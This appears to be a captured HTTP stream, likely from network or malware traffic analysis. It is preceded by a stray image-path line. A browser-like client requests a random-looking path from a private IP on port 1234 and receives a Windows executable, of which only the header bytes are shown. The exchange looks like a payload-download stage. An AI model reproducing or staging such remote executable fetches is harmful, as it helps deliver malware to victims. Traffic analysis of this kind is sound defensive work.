 GET /9GIv1biMJGAHtwa2YHKT3gDatgAGGHgGJ-fHEjHO56WNIqDETJR69 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Host: 192.168.111.162:1234
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 178780
MZ.....[REU.....I......ih...;Sj.P..................................... .!..L.!This program cannot be run in DOS mode.
$........G%9.&Kj.&Kj.&Kj.t.j.&Kj.t.j.&Kj.t.j<&Kj.&Jj|&Kj.^.j.&Kj.^.j.&Kj._.j.&Kj._.j.&Kj._.j.&Kj._.j.&KjRich.&Kj........................PE